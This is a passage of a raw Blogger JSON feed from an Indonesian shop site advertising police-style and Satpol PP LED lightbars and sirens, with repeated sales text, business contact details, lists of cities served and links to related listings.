Blue"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQbq0YxMmpKc-esmiuzw0lmOyY1WvuomSb0vBtGaEvdAFVl4Od9EbevN9EB-E1S4tlITRsjWM2K4SzclThcRfvz2KuU2XfqEpwK-IaHeqGhASEzMf_vYZvdwYCse_4gNtTmqAdW31Bwj3qoO-mo0QI2OP0pEAwzwRDrHEDhInOHfjuH2TQAYafk9YAqfV\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T072316.837.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6562092561834271287"},"published":{"$t":"2024-03-06T19:04:00.000-08:00"},"updated":{"$t":"2024-03-06T19:04:35.796-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png\" title=\"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n HARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html\"\u003EJual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alarm-sirine-banjir-yahagi-303-230v-di-demak.html\"\u003EJual Alarm Sirine Banjir Yahagi 303 230V di Demak\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html\"\u003EJual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6562092561834271287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6562092561834271287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6562092561834271287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html","title":"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3769198459743935572"},"published":{"$t":"2024-03-06T18:40:00.000-08:00"},"updated":{"$t":"2024-03-06T18:40:47.418-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png\" title=\"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html\"\u003EJual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3769198459743935572\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html","title":"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-585128458225829169"},"published":{"$t":"2024-03-06T18:22:00.000-08:00"},"updated":{"$t":"2024-03-06T18:22:45.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" title=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-ds-630a-citra-interlindo-keramik-24kv-di-jember.html\"\u003EJual DS 630a Citra Interlindo Keramik 24kv di Jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/585128458225829169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html","title":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6683418981541470218"},"published":{"$t":"2024-02-25T23:58:00.000-08:00"},"updated":{"$t":"2024-02-25T23:58:28.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png\" title=\"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- kuning\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html\"\u003EJual Patwal Sirine LED Merah Ambulan di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html\"\u003EJual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6683418981541470218\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6683418981541470218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6683418981541470218"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html","title":"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-72378049919673486"},"published":{"$t":"2024-02-25T23:52:00.000-08:00"},"updated":{"$t":"2024-02-25T23:52:17.384-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"}],"title":{"type":"text","$t":"Jual Patwal Sirine LED Merah Ambulan di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Patwal Sirine LED Merah Ambulan di Makasar , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png\" style=\"margin-left: 1em; margin-right: 